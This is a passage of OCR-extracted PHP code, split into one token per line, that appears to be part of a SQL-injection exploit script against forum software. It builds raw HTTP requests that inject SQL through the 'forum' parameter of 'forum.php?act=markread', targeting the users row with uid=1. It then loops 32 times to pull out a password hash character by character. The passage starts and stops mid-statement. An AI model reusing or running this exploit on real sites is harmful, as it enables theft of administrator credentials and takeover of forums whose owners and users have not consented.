
"
.
$table_prefix
.
"users WHERE uid=1"
;
$SQL
[
$z
]
=
urlencode
(
$SQL
[
$z
]
)
;
$packet
=
"GET "
.
$p
.
"forum.php?
act=markread&forum="
.
$SQL
[
$z
]
.
" 
HTTP/1.1\r\n"
;
$packet
.
=
"Accept-Encoding: 
text/plain\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;
sendpacketii
(
$packet
)
;
}
$HASH
=
''
;
for
(
$z
=
1
;
$z
<=
32
;
$z
++
)
{
$packet
=
"GET "
.
$p
.
"keep"
.
$z
.
" 
HTTP/1.1\r\n"
;
$packet
.
=
"Accept-Encoding: 